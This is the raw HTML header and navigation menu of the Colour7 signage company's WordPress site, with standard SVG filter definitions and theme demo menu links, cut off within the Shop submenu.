		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<!-- preloader -->
		<div class="preloader"></div>
				<!-- page preloader -->
		<div class="p-preloader">
			<div class="p-preloader__top"></div>
			<div class="p-preloader__bottom"></div>
			<div class="p-preloader__progressbar"></div>
			<div class="p-preloader__percentage">0</div>
		</div>
				<!-- global wrapper -->
		<div class="wrapper">
			<!-- start header(menu) section -->
						<header class="header ">
				<!-- start new -->
				
				<div class="container">
					<div class="row" style="height: 10px;">
						<div class="header-logo col-xs-12 col-sm-12 "style="text-align: right;">
							<ul  style="display: inline-flex;">
								
								<li class="footer-contacts__item" style="    padding-top: 5px;padding-left: 20px;font-size: 12px;
    color: #FFFFFF;   weight: bold; text-transform: none;">Tel: <a  href="tel:+02085235925" style="color:#ffffff!important;    font-weight: bold;">020 8523 5925</a></li>
								<li class="footer-contacts__item" style="    padding-top: 5px;padding-left: 20px;font-size: 12px;
    color: #FFFFFF;    text-transform: none;weight: bold;">Email: <a href="mailto:info@colour7.co.uk"  style="color:#ffffff!important;    font-weight: bold;text-transform: lowercase;">info@colour7.co.uk</a></li>
							
		<li  class="footer-contacts__item" style="padding-left: 20px;" >					
	<div class="footer-social"><a href="https://www.facebook.com/Colour7Signs" target="_blank"><i  class="ico-7" style=" font-size: 22px;
    color: #ffffff;
    -webkit-transition: .3s color;
    transition: .3s color; margin: 0px 5px 0 0!important;"></i></a><a href="https://www.instagram.com/colour7_signs/" target="_blank"><i class="ico-161" style=" font-size: 22px;
    color: #ffffff;
    -webkit-transition: .3s color;
    transition: .3s color; margin: 0px 5px 0 0!important;"></i></a></div>
								</li>
								
								
							
							</ul>
							
													</div>
											

<!-- /navigation -->
										</div>
				</div>
								<!-- end new -->

				
				<div class="container">
					<div class="row">
						<div class="header-logo col-xs-9 col-sm-4 align-left" >
							<a class="header-logo__link" href="https://www.colour7.co.uk/" rel="home"><img class="header-logo__img" src="//www.colour7.co.uk/wp-content/uploads/2022/02/colour-7-logo-white-01.png" alt="Colour7"></a>						</div>
											
<nav class="menu-nav col-xs-3 col-sm-9">
	<div class="menu-toggle">
		<div class="menu-toggle__inner"></div>
	</div>
	<ul class="menu align-left"><li class="menu__item menu-mobile-logo"><a class="header-logo__link" href="https://www.colour7.co.uk/" rel="home"><img class="header-logo__img" src="//www.colour7.co.uk/wp-content/uploads/2022/02/colour-7-logo-white-01.png" alt="Colour7"></a></li><li class="menu__item submenu-mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu__link" href="https://www.colour7.co.uk/home-mp-01/" target="_self">Home</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">
		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Multipage</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-01/" target="_self">homepage 01</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="submenu__link" href="https://www.colour7.co.uk/" target="_self">homepage 02</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-03/" target="_self">homepage 03</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-04/" target="_self">homepage 04</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-05/" target="_self">homepage 05</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item submenu__item_empty menu-item menu-item-type-custom menu-item-object-custom">empty item</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-06/" target="_self">homepage 06</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-07/" target="_self">homepage 07</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-08/" target="_self">homepage 08</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-09/" target="_self">homepage 09</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-mp-10/" target="_self">homepage 10</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Onepage</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-op-01/" target="_self">homepage 01</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-op-02/" target="_self">homepage 02</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-op-03/" target="_self">homepage 03</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-op-04/" target="_self">homepage 04</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item submenu__item_empty menu-item menu-item-type-custom menu-item-object-custom">empty item</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-op-05/" target="_self">homepage 05</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-op-06/" target="_self">homepage 06</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-op-07/" target="_self">homepage 07</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/home-op-08/" target="_self">homepage 08</a></li>
		</ul>
</li>
</ul>
</li>
<li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu__link" href="#" target="_self">Pages</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/faq/" target="_self">F.A.Q.</a></li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/404" target="_self">404</a></li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/?s=post" target="_self">Search: Results</a></li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/?s=ftghfth" target="_self">Search: No results</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/contact-us-1/" target="_self">Contact 1</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/contact-us-2/" target="_self">Contact 2</a></li>
	<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/about/" target="_self">About</a></li>
</ul>
</li>
<li class="menu__item submenu-mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu__link" href="https://www.colour7.co.uk/blog/" target="_self">Blog</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">
		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Fullwidth</li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog/?blog_sidebar=no" target="_self">Blog List</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-quote/?blog_sidebar=no" target="_self">Quote Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-video/?blog_sidebar=no" target="_self">Video Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-gallery/?blog_sidebar=no" target="_self">Gallery Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart-featured-image/?blog_sidebar=no" target="_self">Image Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart/?blog_sidebar=no" target="_self">Standart Post</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Right sidebar</li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog/?blog_sidebar=right" target="_self">Blog List</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-quote/?blog_sidebar=right" target="_self">Quote Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-video/?blog_sidebar=right" target="_self">Video Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-gallery/?blog_sidebar=right" target="_self">Gallery Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart-featured-image/?blog_sidebar=right" target="_self">Image Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart/?blog_sidebar=right" target="_self">Standart Post</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Left sidebar</li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog/?blog_sidebar=left" target="_self">Blog List</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-quote/?blog_sidebar=left" target="_self">Quote Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-video/?blog_sidebar=left" target="_self">Video Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-gallery/?blog_sidebar=left" target="_self">Gallery Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart-featured-image/?blog_sidebar=left" target="_self">Image Post</a></li>
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/blog-single-standart/?blog_sidebar=left" target="_self">Standart Post</a></li>
		</ul>
</li>
</ul>
</li>
<li class="menu__item  menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a class="menu__link menu__link_active" href="https://www.colour7.co.uk/portfolio/" target="_self">Our works</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Masonry Boxed</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col2/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">2 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col3/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">3 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">4 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">5 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col2/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">2 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col3/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">3 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">4 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">5 columns (gutter)</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Masonry Fullwidth</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col2/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">2 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col3/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">3 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">4 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">5 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col2/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">2 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col3/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">3 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">4 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">5 columns (gutter)</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Grid Fullwidth</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col2/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">2 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col3/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">3 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col4/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">4 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col5/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">5 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col2/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">2 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col3/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">3 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col4/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">4 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-col5/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">5 columns (gutter)</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Grid Boxed</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col2/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">2 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col3/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">3 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col4/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">4 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col5/?portfolio_layout=grid&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">5 columns</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col2/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">2 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col3/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">3 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col4/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">4 columns (gutter)</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/boxed-col5/?portfolio_layout=grid&portfolio_gutter=true&portfolio_style=portfolio-1" target="_self">5 columns (gutter)</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">Hover Style</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1" target="_self">Style 1</a></li>
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col5/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-2" target="_self">Style 2</a></li>
	</ul>
</li>
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="submenu__link" href="#" target="_self">With Filter</a>
	<ul class="submenu">
		<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom"><a class="submenu__link" href="/portfolio/fullwidth-masonry-col4/?portfolio_layout=masonry&portfolio_gutter=false&portfolio_style=portfolio-1&portfolio_filter=yes" target="_self">4 columns</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu__item submenu-mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu__link" href="https://www.colour7.co.uk/elements/" target="_self">Elements</a>
<ul class="submenu">
	<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">
		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Group 1</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/accordions/" target="_self">Accordions</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/tabs/" target="_self">Tabs</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/message-boxes/" target="_self">Message Boxes</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/heading/" target="_self">Heading</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/custom-fonts/" target="_self">Custom fonts</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/pricing-tables/" target="_self">Pricing Tables</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Group 2</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/animations/" target="_self">Animations</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/grid/" target="_self">Grid</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/parallaxes/" target="_self">Parallaxes</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/buttons/" target="_self">Buttons</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/call-to-action/" target="_self">Call to action</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/client-logos/" target="_self">Client logos</a></li>
		</ul>

		<ul class="submenu">
			<li class="submenu__item  menu-item menu-item-type-custom menu-item-object-custom">Group 3</li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/counters/" target="_self">Counters</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/progressbars/" target="_self">Progressbars</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/info-boxes/" target="_self">Info Boxes</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/offer-blocks/" target="_self">Offer Blocks</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/team-members/" target="_self">Team Members</a></li>
			<li class="submenu__item  menu-item menu-item-type-post_type menu-item-object-page"><a class="submenu__link" href="https://www.colour7.co.uk/elements/testimonials/" target="_self">Testimonials</a></li>
		</ul>
</li>
</ul>
</li>
<li class="menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu__link" href="#" target="_self">Shop</a>
<ul class="submenu">
